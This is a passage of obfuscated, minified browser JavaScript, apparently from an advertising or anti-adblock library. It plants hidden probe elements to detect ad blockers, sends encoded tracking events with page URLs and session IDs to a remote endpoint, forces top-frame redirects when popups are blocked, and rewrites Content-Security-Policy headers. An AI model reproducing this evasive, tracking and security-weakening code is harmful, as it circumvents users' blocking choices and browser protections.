zd=zc[vC(0xdf7)]();return!(zd['x']+window[vC(0xade)]+zd[vC(0x721)]<-0x1f4&&(i4['A'][vC(0x25e)](vC(0xbb6)),i4['A'][vC(0x25e)](vC(0xc62)[vC(0x980)](zd['x'],vC(0xe05))[vC(0x980)](zd['y'],vC(0x215))[vC(0x980)](window[vC(0xade)],vC(0x291))[vC(0x980)](window[vC(0x200)],vC(0x468))[vC(0x980)](zd[vC(0x721)],vC(0x2d2))[vC(0x980)](zd[vC(0xf4a)])),0x1));}static[vV(0xc9a)](zc){const vM=vV;return(function(){const vU=a2x,zd=window[vU(0x113)](zc);return vU(0x9a6)===zc[vU(0x161)][vU(0xe6a)]()||!(vU(0xe3a)!==zc[vU(0x161)][vU(0xe6a)]()||!(zc[vU(0x43c)]||zd[vU(0x101)]&&vU(0x7cb)!==zd[vU(0x101)]))||!(vU(0x7c2)!==zc[vU(0x161)][vU(0xe6a)]()||!zd[vU(0x101)]||vU(0x7cb)===zd[vU(0x101)])||'a'===zc[vU(0x161)][vU(0xe6a)]();}())&&this[vM(0xdd1)](zc);}static[vV(0xdd1)](zc){const vW=vV,zd=window[vW(0x113)](zc);if(vW(0x7cb)===zd[vW(0x77b)])return!0x1;if(vW(0xe47)!==zd[vW(0x1c3)])return!0x1;if(parseFloat(zd[vW(0x65e)])<0.2)return!0x1;if(zc[vW(0x62f)]<0xa||zc[vW(0x3c3)]<0xa)return!0x1;let zR=zc[vW(0x1b1)];for(;zR;){if(this[vW(0x706)](zR))return!0x1;zR=zR[vW(0x1b1)];}return!0x0;}static async[vV(0xafc)](zc){const vB=vV;for(const zR of Array[vB(0x3ed)](zc[vB(0xf53)](vB(0xe3a))))if(iK[vB(0xc9a)](zR))return!0x0;for(const zm of Array[vB(0x3ed)](zc[vB(0xf53)](vB(0x9a6))))if(iK[vB(0xc9a)](zm))return!0x0;for(const zJ of Array[vB(0x3ed)](zc[vB(0xf53)](vB(0x7c2))))if(iK[vB(0xc9a)](zJ))return!0x0;for(const zG of Array[vB(0x3ed)](zc[vB(0xf53)]('a')))if(iK[vB(0xc9a)](zG))return!0x0;const zd=[];for(const zu of Array[vB(0x3ed)](zc[vB(0xf53)](vB(0xac2)))){const zZ=new iQ(zu);zd[vB(0x424)](zZ[vB(0xdd1)]());}return(await Promise[vB(0x476)](zd))[vB(0xea1)](zS=>!0x0===zS);}static[vV(0x2d3)](zc){const vI=vV;iQ[vI(0x485)](zc);}}class iQ{constructor(zc){const vs=vV;this[vs(0xac2)]=zc,(0x0,iz['A'])(this,vs(0x2c8),void 0x0),(0x0,iz['A'])(this,vs(0xa3b),!0x1),(0x0,iz['A'])(this,vs(0x10d),0x0);}[vV(0xdd1)](){return(0x0,iV['c'])(zc=>{const vv=a2x;if(!iK[vv(0xdd1)](this[vv(0xac2)]))return zc(!0x1);this[vv(0x10d)]&&window[vv(0x45b)](this[vv(0x10d)]),this[vv(0x10d)]=i9['A'][vv(0x8a5)](window)[vv(0x54f)][vv(0xb85)](window,()=>{const vL=vv;if(this[vL(0xa3b)])return void window[vL(0x45b)](this[vL(0x10d)]);if(!this[vL(0xac2)]||!i9['A'][vL(0x8a5)]()[vL(0xe15)][vL(0x8a5)][vL(0xb85)](this[vL(0xac2)]))return window[vL(0x45b)](this[vL(0x10d)]),zc(!0x1);this[vL(0x2c8)]=new MessageChannel(),this[vL(0x2c8)][vL(0x192)][vL(0xe51)]=zR=>{const vA=vL,zm=i9['A'][vA(0x8a5)]()[vA(0x610)][vA(0x8a5)][vA(0xb85)](zR);if(vA(0xc2d)==typeof zm&&(0x0,iH['_'])(zm)){this[vA(0xa3b)]=!0x0;const zJ=(0x0,iH['ks'])(zm);zJ===iQ[vA(0xaff)]?zc(!0x0):zJ===iQ[vA(0x7cd)]&&zc(!0x1);}};const zd=(0x0,iH['md'])(iQ[vL(0xb7f)]);i9['A'][vL(0x8a5)]()[vL(0xe15)][vL(0x8a5)][vL(0xb85)](this[vL(0xac2)])[vL(0x37e)](zd,'*',[this[vL(0x2c8)][vL(0x905)]]);},0xc8),i9['A'][vv(0x8a5)](window)[vv(0x903)][vv(0xb85)](window,()=>{const vg=vv;this[vg(0xa3b)]||(window[vg(0x45b)](this[vg(0x10d)]),zc(!0x1));},0xbb8);});}[vV(0x7ac)](){const vF=vV;this[vF(0x10d)]&&window[vF(0x45b)](this[vF(0x10d)]),this[vF(0x2c8)][vF(0x192)][vF(0xe51)]=null,this[vF(0x2c8)][vF(0x905)][vF(0xe51)]=null;}static[vV(0x485)](zc){const vh=vV;i9['A'][vh(0x8a5)](zc)[vh(0x664)][vh(0xb85)](zc,vh(0xa6b),async zd=>{const vy=vh,zR=i9['A'][vy(0x8a5)]()[vy(0x610)][vy(0x8a5)][vy(0xb85)](zd);if(vy(0xc2d)!=typeof zR||!(0x0,iH['_'])(zR))return;const zm=(0x0,iH['ks'])(zR);if(zm!==this[vy(0xb7f)]&&zm!==this[vy(0x426)])return;const zJ=zd[vy(0xd25)][0x0];zJ[vy(0x37e)]((0x0,iH['md'])(iQ[vy(0x122)]));const zG=await iK[vy(0xafc)](zc[vy(0x7dc)])?iQ[vy(0xaff)]:iQ[vy(0x7cd)];zJ[vy(0x37e)]((0x0,iH['md'])(zG));});}}(0x0,iz['A'])(iQ,vV(0xb7f),vV(0xb04)),(0x0,iz['A'])(iQ,vV(0x426),vV(0x589)),(0x0,iz['A'])(iQ,vV(0x122),vV(0x776)),(0x0,iz['A'])(iQ,vV(0xaff),vV(0xe29)),(0x0,iz['A'])(iQ,vV(0x7cd),vV(0x77f));var io=z(0x190b),iX=z(0x758),iq=z(0xff7),ip=z(0x215e),iC=z(0x1ce9);const iU=async zc=>(0x0,iV['c'])(zd=>setTimeout(zd,zc));function iM(zc){const vO=vV,zd=vO(0x436)[vO(0x980)](zc,'\x27'),zR=/^\s*([a-z-]*)(.*)$/i[vO(0xc99)](zc);if(!zR)throw new Error(zd);const zm=zR[0x1]||void 0x0,zJ=[],zG=/([.:#][\w-]+|\[.+?\])/gi;let zu=null;for(;null!==(zu=zG[vO(0xc99)](zR[0x2]));){const zn=zu[0x0];switch(zn[0x0]){case'.':zJ[vO(0x424)]({'name':vO(0xe40),'value':zn[vO(0x3ff)](0x1)});break;case'#':zJ[vO(0x424)]({'name':'id','value':zn[vO(0x3ff)](0x1)});break;case'[':{const zY=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[vO(0xc99)](zn);if(!zY)return;var zZ,zS;zJ[vO(0x424)]({'name':zY[0x1],'value':null!==(zZ=null!==(zS=zY[0x4])&&void 0x0!==zS?zS:zY[0x5])&&void 0x0!==zZ?zZ:''});break;}default:return;}}return{'tag':zm,'attributes':zJ};}const iW={'randomUUID':vV(0x433)!=typeof crypto&&crypto[vV(0x193)]&&crypto[vV(0x193)][vV(0x607)](crypto)};let iB;const iI=new Uint8Array(0x10);function is(){const vP=vV;if(!iB){if(vP(0x433)==typeof crypto||!crypto[vP(0x45d)])throw new Error(vP(0x8b0));iB=crypto[vP(0x45d)][vP(0x607)](crypto);}return iB(iI);}const iv=[];for(let zc=0x0;zc<0x100;++zc)iv[vV(0x424)]((zc+0x100)[vV(0x731)](0x10)[vV(0x3ff)](0x1));const iL=function(zd,zR,zm){const vj=vV;if(iW[vj(0x193)]&&!zR&&!zd)return iW[vj(0x193)]();const zJ=(zd=zd||{})[vj(0xc40)]||(zd[vj(0x914)]||is)();if(zJ[0x6]=0xf&zJ[0x6]|0x40,zJ[0x8]=0x3f&zJ[0x8]|0x80,zR){zm=zm||0x0;for(let zG=0x0;zG<0x10;++zG)zR[zm+zG]=zJ[zG];return zR;}return function(zu,zZ=0x0){const vN=vj;return(iv[zu[zZ+0x0]]+iv[zu[zZ+0x1]]+iv[zu[zZ+0x2]]+iv[zu[zZ+0x3]]+'-'+iv[zu[zZ+0x4]]+iv[zu[zZ+0x5]]+'-'+iv[zu[zZ+0x6]]+iv[zu[zZ+0x7]]+'-'+iv[zu[zZ+0x8]]+iv[zu[zZ+0x9]]+'-'+iv[zu[zZ+0xa]]+iv[zu[zZ+0xb]]+iv[zu[zZ+0xc]]+iv[zu[zZ+0xd]]+iv[zu[zZ+0xe]]+iv[zu[zZ+0xf]])[vN(0xe6a)]();}(zJ);},iA=zd=>{const vl=vV;if(Object[vl(0xab5)])return Object[vl(0xab5)](zd);{const zR={};return zd[vl(0x18c)]((zm,zJ)=>zR[zJ]=zm),zR;}};var ig=z(0x848);let iF=!0x1,ih=[],iy=!0x0,iO=0x1,iP='';function ij(){const vE=vV;if(iP)return iP;try{iP=document[vE(0x73c)][vE(0x957)](vE(0xe14))||vE(0x7cb);}catch(zd){}return iP;}let iN='',il=!0x1;async function iE(zd,zR,zm,zJ){const vd=vV;var zG;if(iy&&zR&&async function(zu){const vc=a2x,zZ=await async function(zS){const vD=a2x;await(0x0,iV['c'])(async zT=>{const vk=a2x;for(document[vk(0xa8a)]&&zT();!document[vk(0xa8a)];)await iU(0x64);zT();});const zn=await async function(zT){const vw=a2x,za=(0x0,i0['Wq'])({'protectUrlContext':'v7'===zT[vw(0x3b8)]||'v8'===zT[vw(0x3b8)]?{'version':zT[vw(0x3b8)],'originalHostname':zT[vw(0x94a)],'bidder':void 0x0,'randomize':!0x0}:zT,'url':''[vw(0x980)](i1['A'][vw(0x89f)],vw(0x7a5)),'endpoint':i1['A'][vw(0x89f)]}),H0=await fetch(za);if(0xc8!==H0[vw(0x8e9)])return[];const H1=await H0[vw(0x278)](),H2=io['A'][vw(0xb69)](H1);return JSON[vw(0x762)](H2);}(zS),zY=[],zr=document[vD(0xc0a)](vD(0x7c2));zr[vD(0x95e)][vD(0x690)](vD(0x77b),vD(0x7cb));const zb=[];for(const zT of zn){const za=zT[vD(0xf94)][vD(0xf2b)](iM)[vD(0xad0)](H1=>void 0x0!==H1),H0=[];for(const H1 of za){var zf;const H2=null!==(zf=H1[vD(0xb05)])&&void 0x0!==zf?zf:vD(0x7c2),H3=document[vD(0xc0a)](H2);for(const H5 of H1[vD(0x1f1)])H3[vD(0xf4b)](H5[vD(0x20e)],H5[vD(0xcbf)]);H3[vD(0x95e)][vD(0x690)](vD(0x77b),vD(0x1d8)),H3[vD(0x95e)][vD(0x690)](vD(0x1c3),vD(0xe47));const H4=document[vD(0xc0a)](vD(0x7c2));H4[vD(0x406)](H3),zr[vD(0x406)](H4),H0[vD(0x424)]({'element':H3,'selector':H1,'blocked':!0x1});}zb[vD(0x424)]({'id':zT['id'],'probes':H0});}document[vD(0xa8a)][vD(0x406)](zr),await iU(0xa);for(const {id:H6,probes:H7}of zb){for(const H8 of H7)vD(0x7cb)===window[vD(0x113)](H8[vD(0x2dd)])[vD(0x77b)]&&(H8[vD(0x4d7)]=!0x0);H7[vD(0xad0)](H9=>H9[vD(0x4d7)])[vD(0xe4d)]/H7[vD(0xe4d)]>=0.6&&zY[vD(0x424)](H6);}return zr[vD(0x9e1)](),zY;}(zu);iD(zu,vc(0xdcc),new Map([[vc(0xa3c),zZ[vc(0x2f3)](',')]])),await iR(zu);}(zd),iD(zd,vd(0x3e8),new Map([[vd(0x561),i1['A'][vd(0xe2c)]],[vd(0xeb8),zR?vd(0x5a3):vd(0x5f7)],[vd(0x9fa),zm?vd(0x5a3):vd(0x5f7)],[vd(0x6a8),null!==(zG=i2['A'][vd(0x8a5)](vd(0x6a8)))&&void 0x0!==zG?zG:''],[vd(0xccd),window[vd(0x4de)]?vd(0x5a3):vd(0x5f7)],[vd(0x326),zR?String((0x0,iq['Ki'])()):vd(0x97f)]])),await iR(zd),zJ&&!il){il=!0x0;const zu=window[vd(0x282)][vd(0x872)][vd(0xedf)](vd(0xc51))||window[vd(0x282)][vd(0x872)][vd(0xedf)](vd(0x6ee));let zZ=ik(zu);window[vd(0xe1e)](()=>{const zS=ik(zu);zZ!==zS&&(zZ=zS,iE(zd,zR,zm,zJ));},0x64);}}function ik(zd){const vR=vV,zR=window[vR(0x282)][vR(0x400)][vR(0x3e9)]('#')[0x0];return zd?zR[vR(0x3e9)]('?')[0x0]:zR;}async function iw(zd,zR){const vm=vV;iD(zd,vm(0x880),new Map([[vm(0x561),i1['A'][vm(0xe2c)]],...zR]));}function iD(zd,zR,zm){const vJ=vV;iG(zm);const zJ=ij();if(zJ&&zm[vJ(0x41e)](vJ(0xe14),zJ),i4['A'][vJ(0x25e)](vJ(0xcdb)[vJ(0x980)](zR,')'),iA(zm)),iC['A'][vJ(0x890)]())return ic(zR,zm);id(zd,zR,zm);}const ic=(zd,zR)=>{const vt=vV;let zm=window;for(;zm!==zm[vt(0x6ca)][vt(0xafb)];)zm=zm[vt(0x6ca)][vt(0xafb)],zm[vt(0x37e)]({'as_key':vt(0x7b9),'event':zd,'params':zR},'*');},id=(zd,zR,zm)=>{const vG=vV;var zJ;zm[vG(0x41e)](vG(0xc09),iO[vG(0x731)]()),ih[vG(0x424)]({'name':zR,'params':iA(zm)}),iF||(iF=!0x0,zJ=async()=>{iF=!0x1,await iR(zd);},i9['A'][vG(0x8a5)](window)[vG(0x2a7)]?i9['A'][vG(0x8a5)](window)[vG(0x2a7)][vG(0xb85)](window,zJ):i9['A'][vG(0x8a5)](window)[vG(0x903)][vG(0xb85)](window,zJ,0x64));};async function iR(zd){const vu=vV,zR=ih;if(ih=[],0x0===zR[vu(0xe4d)])return;if(i1['A'][vu(0x25e)])return;if(!iy)return;const zm=await(0x0,ig['C8'])(zd,i1['A'][vu(0x89f)])?(0x0,ig['XV'])(i1['A'][vu(0x89f)],0x0):i1['A'][vu(0x89f)],zJ=zm+vu(0xc5a)[vu(0x980)](location[vu(0x68f)]),zG=io['A'][vu(0xabc)](JSON[vu(0xb57)](zR));await iX['G'][vu(0xe85)](vu(0x1e8),(0x0,i0['Wq'])({'protectUrlContext':'v7'===zd[vu(0x3b8)]||'v8'===zd[vu(0x3b8)]?{'version':zd[vu(0x3b8)],'originalHostname':zd[vu(0x94a)],'bidder':void 0x0,'randomize':!0x0}:zd,'url':zJ,'endpoint':zm}),zG);}async function im(zd,zR,zm){const vZ=vV;let zJ=arguments[vZ(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;zm[vZ(0x41e)](vZ(0xc09),zJ[vZ(0x731)]()),iG(zm),i4['A'][vZ(0x25e)](vZ(0xcdb)[vZ(0x980)](zR,')'),iA(zm));const zG=i1['A'][vZ(0x89f)]+vZ(0xc5a)[vZ(0x980)](location[vZ(0x68f)]),zu=io['A'][vZ(0xabc)](JSON[vZ(0xb57)]([{'name':zR,'params':iA(zm)}]));await iX['G'][vZ(0xe85)](vZ(0x1e8),(0x0,i0['Wq'])({'protectUrlContext':'v7'===zd[vZ(0x3b8)]||'v8'===zd[vZ(0x3b8)]?{'version':zd[vZ(0x3b8)],'originalHostname':zd[vZ(0x94a)],'bidder':void 0x0,'randomize':!0x0}:zd,'url':zG,'endpoint':i1['A'][vZ(0x89f)]}),zu);}function iJ(zd){const vS=vV;iy=Math[vS(0xc40)]()<zd,iO=zd;}function iG(zd){const vn=vV;zd[vn(0x41e)](vn(0xcb3),location[vn(0x400)]),zd[vn(0x41e)](vn(0x64a),i1['A'][vn(0x3b8)]),zd[vn(0x41e)](vn(0xece),ip['A'][vn(0x57c)]()[vn(0x731)]()),zd[vn(0x41e)](vn(0x642),(0x0,iq['FA'])()),zd[vn(0x41e)](vn(0x7ba),(function(){const vY=vn,zR=vY(0x7ba);try{let zm=sessionStorage[vY(0x1ae)](zR);return zm||(zm=iL(),sessionStorage[vY(0x974)](zR,zm)),zm;}catch(zJ){return'';}}())),zd[vn(0x41e)](vn(0x188),iN||(iN=iL(),iN)),zd[vn(0x41e)](vn(0x6bc),Math[vn(0xb38)](performance[vn(0xf7c)]())[vn(0x731)]());}function iu(zd,zR,zm,zJ){const ve=vV;zd[ve(0x37e)]({'type':zR,'name':zm,'data':zJ},'*');}const iZ=[{'description':vV(0xe36),'selectors':vV(0xb8a)[vV(0x3e9)]('\x0a')[vV(0xf2b)](zd=>zd[vV(0xdba)]())[vV(0xad0)](zd=>zd[vV(0xe4d)]>0x0),'isVisible':(zd,zR)=>vV(0x7cb)!==zR[vV(0x113)](zd)[vV(0xe91)](vV(0x77b))},{'description':vV(0xbca),'selectors':vV(0x8ea)[vV(0x3e9)]('\x0a')[vV(0xf2b)](zd=>zd[vV(0xdba)]())[vV(0xad0)](zd=>zd[vV(0xe4d)]>0x0),'isVisible':(zd,zR)=>vV(0x7cb)!==zR[vV(0x113)](zd)[vV(0xe91)](vV(0x77b)),'excludeHosts':[vV(0xcca),vV(0xc86),vV(0xe73)]},{'description':vV(0xc52),'selectors':vV(0xcd8)[vV(0x3e9)]('\x0a')[vV(0xf2b)](zd=>zd[vV(0xdba)]())[vV(0xad0)](zd=>zd[vV(0xe4d)]>0x0),'isVisible':(zd,zR)=>{const vr=vV,zm=zR[vr(0x113)](zd);return vr(0x866)===zm[vr(0xe91)](vr(0xad0))||vr(0x7cb)===zm[vr(0xe91)](vr(0x5dc));}}],iS=vV(0x6f0),iY=zd=>{const vb=vV;if(i9['A'][vb(0x8a5)](zd)[vb(0x608)][vb(0xb85)](zd[vb(0x7dc)][vb(0xbe4)],vb(0xcce)))return;const zR=zd[vb(0x7dc)][vb(0xc0a)](vb(0xa4c));i9['A'][vb(0x8a5)](zd)[vb(0xd81)][vb(0xb85)](zR,vb(0x20e),vb(0xc57)),i9['A'][vb(0x8a5)](zd)[vb(0xad7)][vb(0xb85)](zd[vb(0x7dc)][vb(0xbe4)],zR),i9['A'][vb(0x8a5)](zd)[vb(0x664)][vb(0xb85)](zd,vb(0xa6b),async zm=>{const vf=vb;if(zm[vf(0x201)][vf(0x972)]!==iS)return;zm[vf(0x993)]();const zJ=await(async(zG,zu)=>await ir(zG,zu))(zd,zm[vf(0x201)][vf(0x68f)]);zm[vf(0xd25)][0x0][vf(0x37e)](zJ);});},ir=async(zd,zR)=>{const vT=vV;await iU(0x64);for(const zG of iZ)if((!zG[vT(0x4a4)]||!zG[vT(0x4a4)][vT(0xea1)](zu=>zR[vT(0xedf)](zu)))&&(!zG[vT(0xab1)]||zG[vT(0xab1)][vT(0xea1)](zu=>zR[vT(0xedf)](zu))))for(const zu of zG[vT(0xf94)]){let zZ=[];try{zZ=zd[vT(0x524)][vT(0x3ed)](i9['A'][vT(0x8a5)](zd)[vT(0x82e)][vT(0xb85)](zd[vT(0x7dc)],zu));}catch(zS){}if(zZ[vT(0xe4d)]>0x0&&zZ[vT(0x5e3)](zn=>!zG[vT(0xdd1)](zn,zd)))return{'isVisible':!0x1,'selector':zu,'description':zG[vT(0x87e)]};}const zm=zd[vT(0x524)][vT(0x3ed)](i9['A'][vT(0x8a5)](zd)[vT(0x82e)][vT(0xb85)](zd[vT(0x7dc)],vT(0xac2)))[vT(0xf2b)](zn=>async function(zY,zr){const va=vT;let zb=arguments[va(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:zr[va(0x282)][va(0x68f)];return await(zf=>(0x0,iV['c'])(zT=>{const L0=va,za=new MessageChannel();za[L0(0x192)][L0(0xe51)]=H0=>zT(H0[L0(0x201)]),i9['A'][L0(0x8a5)](zr)[L0(0xe15)][L0(0x8a5)][L0(0xb85)](zf)[L0(0x37e)]({'as_key':iS,'hostname':zb},'*',[za[L0(0x905)]]),setTimeout(()=>zT({'isVisible':!0x0}),0xbb8);}))(zY);}(zn,zd));return zm[vT(0xe4d)]>0x0?await(zJ=zm,(0x0,iV['c'])((zn,zY)=>{const L1=vT;let zr=0x0;zJ[L1(0x18c)](zb=>{const L2=L1;zb[L2(0x8dc)](zf=>{const L3=L2;zf[L3(0xdd1)]||zn(zf),++zr===zJ[L3(0xe4d)]&&zn({'isVisible':!0x0});})[L2(0xf3c)](zY);});})):{'isVisible':!0x0};var zJ;},ib=(zd,zR,zm,zJ)=>{const L4=vV,zG=Date[L4(0xf7c)]();if(L4(0xc2d)==typeof zJ&&zJ[L4(0xf9b)](L4(0x491))&&!zR){const zZ=setInterval(async()=>{const L5=L4;document[L5(0xbed)]()&&(clearInterval(zZ),Date[L5(0xf7c)]()-zG<0x1f4&&(iT(zd)[L5(0x282)][L5(0x400)]=zm));},0x64);return;}const zu=setInterval(async()=>{const L6=L4;zR&&!zR[L6(0xbba)]||(clearInterval(zu),Date[L6(0xf7c)]()-zG<0x1f4&&(iT(zd)[L6(0x282)][L6(0x400)]=zm));},0xa);};function iT(zd){const L7=vV;let zR=zd;for(;zR!==zR[L7(0x6ca)];)zR=zR[L7(0x6ca)];return zR;}function ia(zd,zR){return(0x0,iV['c'])((zm,zJ)=>{const L8=a2x;let zG=0x0;zd[L8(0x18c)](zu=>{const L9=L8;zu[L9(0x8dc)](zZ=>{const Li=L9;zR(zZ)&&zm(!0x0),++zG===zd[Li(0xe4d)]&&zm(!0x1);})[L9(0xf3c)](zJ);});});}function x0(zd){const Lx=vV;return Lx(0x5a3)===zd[Lx(0x957)](Lx(0xeba));}const x1=zd=>!0x0,x2=zd=>!0x0,x3=zd=>(zR=>{const Lz=vV,zm=window[Lz(0x113)](zR);return!(!zm[Lz(0x101)]||Lz(0x7cb)===zm[Lz(0x101)]);})(zd)&&x8(zd),x4=zd=>(zR=>{const LH=vV;if(zR[LH(0x43c)])return!0x0;const zm=window[LH(0x113)](zR);return!(!zm[LH(0x101)]||LH(0x7cb)===zm[LH(0x101)]);})(zd)&&x8(zd),x5=vV(0x501),x6=async(zd,zR)=>x8(zd)&&await(zm=>(0x0,iV['c'])(zJ=>{const LV=vV,zG=new MessageChannel();zG[LV(0x192)][LV(0xe51)]=zu=>zJ(zu[LV(0x201)]),i9['A'][LV(0x8a5)](zR)[LV(0xe15)][LV(0x8a5)][LV(0xb85)](zm)[LV(0x37e)]({'as_key':x5},'*',[zG[LV(0x905)]]),setTimeout(()=>zJ(!0x1),0xbb8);}))(zd),x7=zd=>{const LK=vV;if(i9['A'][LK(0x8a5)](zd)[LK(0x608)][LK(0xb85)](zd[LK(0x7dc)][LK(0xbe4)],LK(0x499)))return;const zR=zd[LK(0x7dc)][LK(0xc0a)](LK(0xa4c));i9['A'][LK(0x8a5)](zd)[LK(0xd81)][LK(0xb85)](zR,LK(0x20e),LK(0xf3)),i9['A'][LK(0x8a5)](zd)[LK(0xad7)][LK(0xb85)](zd[LK(0x7dc)][LK(0xbe4)],zR),i9['A'][LK(0x8a5)](zd)[LK(0x664)][LK(0xb85)](zd,LK(0xa6b),async zm=>{const LQ=LK;if(zm[LQ(0x201)][LQ(0x972)]!==x5)return;zm[LQ(0x993)]();const zJ=await(async zG=>{const Lo=LQ,zu=zG[Lo(0x7dc)];if(!zu[Lo(0xa8a)])return!0x1;if([{'tagName':'a','checker':x1},{'tagName':Lo(0x9a6),'checker':x2},{'tagName':Lo(0x7c2),'checker':x3},{'tagName':Lo(0xe3a),'checker':x4}][Lo(0xea1)](zS=>{const LX=Lo;let {tagName:zn,checker:zY}=zS;const zr=Array[LX(0x3ed)](zu[LX(0xa8a)][LX(0xf53)](zn))[LX(0xad0)](zb=>!x0(zb))[LX(0x515)](zb=>zY(zb));return zr&&i4['A'][LX(0x25e)](LX(0xa7c)[LX(0x980)](zn)),zr;}))return!0x0;const zZ=[{'tagName':Lo(0xac2),'checker':x6}][Lo(0xf2b)](zS=>{const Lq=Lo;let {tagName:zn,checker:zY}=zS;return ia(Array[Lq(0x3ed)](zu[Lq(0xa8a)][Lq(0xf53)](zn))[Lq(0xad0)](zr=>!x0(zr))[Lq(0xf2b)](zr=>zY(zr,zG)[Lq(0x8dc)](zb=>(zb&&i4['A'][Lq(0x25e)](Lq(0xa7c)[Lq(0x980)](zn)),zb))),zr=>zr);});return await ia(zZ,zS=>zS);})(zd);zm[LQ(0xd25)][0x0][LQ(0x37e)](zJ);});},x8=zd=>{const LC=vV,zR=zG=>{const Lp=a2x,zu=window[Lp(0x113)](zG);return Lp(0x7cb)!==zu[Lp(0x77b)]&&Lp(0xe47)===zu[Lp(0x1c3)]&&parseFloat(zu[Lp(0x65e)])>0.2;};if(!zR(zd))return!0x1;const zm=zd[LC(0xdf7)]();if(zm[LC(0x721)]<0xa||zm[LC(0xf4a)]<0xa)return!0x1;let zJ=zd[LC(0x1b1)];for(;zJ;){if(!zR(zJ))return!0x1;zJ=zJ[LC(0x1b1)];}return!0x0;};var x9=z(0x143c);const xi=async zd=>{const LU=vV;let {url:zR,target:zm,windowFeatures:zJ}=zd;const zG=await i9['A'][LU(0x8a5)](window)[LU(0x2e7)][LU(0xb85)](window,zR,{'credentials':LU(0x997)});let zu;zu=zG['ok']?await zG[LU(0x278)]():(0x0,i0['EW'])(zR)?(0x0,i0['sH'])(zR)[LU(0x7cc)]:zR,iu(window,LU(0x849),LU(0x1fa),{'target':zm,'windowFeatures':zJ,'url':zu});},xx=zd=>{const LM=vV;let {target:zR,windowFeatures:zm,url:zJ}=zd;const zG=i9['A'][LM(0x8a5)](window)[LM(0x39d)][LM(0xb85)](window,zJ,null!=zR?zR:LM(0x893),zm);ib(window,zG,zJ,zm);};var xz=z(0x1791);function xH(zd){const LW=vV,zR=Object[LW(0x60c)](null),zm=zd[LW(0x3e9)](';');for(const zG of zm){var zJ;const zu=zG[LW(0xdba)]();if(!zu)continue;const zZ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[LW(0xc99)](zu);if(!zZ||!zZ[LW(0x6e1)])continue;const zS=xV(zZ[LW(0x6e1)][LW(0x20e)]),zn=(null!==(zJ=zZ[LW(0x6e1)][LW(0x507)])&&void 0x0!==zJ?zJ:'')[LW(0xdba)]();if(!zn){zR[zS]=[];continue;}const zY=zn[LW(0x3e9)](/[\t\n\r\f ]+/),zr=[],zb=new Set();for(const zf of zY){const zT=zf[LW(0xdba)]();zT&&(zb[LW(0x1fb)](zT)||(zb[LW(0xc98)](zT),zr[LW(0x424)](zT)));}if(zR[zS]){const za=zR[zS],H0=[],H1=new Set();for(const H2 of[...za,...zr])H1[LW(0x1fb)](H2)||(H1[LW(0xc98)](H2),H0[LW(0x424)](H2));zR[zS]=H0;}else zR[zS]=zr;}return{'directives':zR};}function xV(zd){const LB=vV;return zd[LB(0xdba)]()[LB(0xe6a)]();}function xK(zd){const LI=vV,zR=[];for(const [zm,zJ]of Object[LI(0xb1f)](zd[LI(0xef5)])){const zG=xV(zm);zJ&&0x0!==zJ[LI(0xe4d)]?zR[LI(0x424)](''[LI(0x980)](zG,'\x20')[LI(0x980)](zJ[LI(0x2f3)]('\x20'))):zR[LI(0x424)](zG);}return zR[LI(0x2f3)](';\x20');}function xQ(zd){const Ls=vV,zR=zd[Ls(0xef5)][Ls(0xc05)]||zd[Ls(0xef5)][Ls(0x414)];if(!zR||0x0===zR[Ls(0xe4d)])return null;for(const zm of zR){const zJ=zm[Ls(0x929)](/^["']?nonce-([^'"\s]+)["']?$/);if(zJ)return zJ[0x1];}return null;}function xo(zd,zR){const Lv=vV,zm=zR[Lv(0x929)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(zm&&(0x0,i0['Vp'])(zd)){let zJ=i1['A'][Lv(0x89f)][Lv(0x234)](/^https?:\/\//,'');return(0x0,ig['az'])(zd,i1['A'][Lv(0x89f)])&&(zJ=/^\d+\./i[Lv(0x5ec)](zJ)?zJ[Lv(0x234)](/^\d+\./,'*.'):'*.'+zJ),[zJ,i0['qF'],zd[Lv(0x94a)],(0x0,i0['rI'])(zm[0x1],zd[Lv(0x94a)]),''][Lv(0x2f3)]('/');}return zR[Lv(0x929)](/^(?:https?:\/\/)?\*$/)?'*':zR;}function xX(zd,zR){const LL=vV;if(!(0x0,i0['Vp'])(zd))throw new Error(LL(0x9f2)[LL(0x980)](zd));if(!zR||0x0===zR[LL(0xe4d)])return;const zm=function(zZ){const LA=LL;return zZ[LA(0x3e9)](',')[LA(0xf2b)](zS=>zS[LA(0xdba)]())[LA(0xad0)](zS=>zS[LA(0xe4d)]>0x0)[LA(0xf2b)](xH);}(zR);if(0x0===zm[LL(0xe4d)])return;const zJ=zm[LL(0xf2b)](zZ=>function(zS,zn){const Lg=LL,zY={'directives':Object[Lg(0xab5)](Object[Lg(0xb1f)](zn[Lg(0xef5)])[Lg(0xf2b)](zr=>{let [zb,zf]=zr;const zT=function(za){const Ly=a2x,H0={'frame-ancestors':function(H1){const LF=a2x;return(0x0,i0['Vp'])(zS)&&zS[LF(0xa0c)]?[LF(0x4d4)+zS[LF(0x94a)]]:H1[LF(0xf2b)](H2=>xo(zS,H2));},'block-all-mixed-content':function(H1){const Lh=a2x;return i1['A'][Lh(0x25e)]?null:[...H1];},'report-uri':()=>null};return H0[za]?H0[za]:za[Ly(0xedf)](Ly(0xda2))?H1=>(i1['A'][Ly(0x25e)]?H1[Ly(0xf2b)](H2=>Ly(0xb2f)===H2?Ly(0xe5b):H2):[...H1])[Ly(0xf2b)](H2=>xo(zS,H2)):null;}(zb);return zT?[zb,zT(zf)]:[zb,[...zf]];})[Lg(0xad0)](zr=>{let [,zb]=zr;return null!=zb;}))};return 0x0===Object[Lg(0xe0a)](zY[Lg(0xef5)])[Lg(0xe4d)]?null:zY;}(zd,zZ))[LL(0xad0)](zZ=>null!=zZ),zG=zJ[LL(0xf2b)](xQ)[LL(0x515)](zZ=>null!=zZ),zu=function(zZ){const LO=LL;return zZ[LO(0xf2b)](xK)[LO(0x2f3)](',\x20');}(zJ);return{'protectedHeader':zu,'scriptNonce':zG};}const xq=[],xp={};function xC(zd,zR){const LP=vV;if(xq[LP(0xf9b)](zR))return;const 